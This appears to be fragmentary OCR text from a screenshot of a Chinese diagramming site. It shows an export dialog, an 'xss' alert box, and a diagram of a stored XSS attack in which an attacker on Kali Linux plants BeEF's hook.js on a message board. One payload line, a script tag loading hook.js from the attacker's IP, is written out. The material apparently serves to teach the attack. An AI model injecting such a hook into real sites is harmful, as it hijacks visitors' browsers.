 www.processon.com 显示
xss
确定
下载
页面 排列 帮助
黑 13px B I U A
下载格式 ×
图片文件 (*.png) 将文件导出为图片 (默认透明背景)
高清图片文件 (*.png) 将文件导出为图片 (会员功能限免)
JPG文件 (*.jpg) 导出为JPG图片格式 (默认白色背景)
PDF文件 (*.pdf) 由图片保存成的PDF文件
PDF文件 (*.pdf) 导出高清PDF文件（仅支持部分字体样式）
POS文件 (*.pos) 包含图片与图形结构定义（可导入）
SVG文件 (*.svg) 导出为SVG矢量图形
确定 取消
Hac
(Kali Li
IP:192.168
BeEF
⑤ Hook
WA
8.203.21
② 如：留言板
<script
src="192.168.203.19:30
hook.js"></script>
XSS（存储型）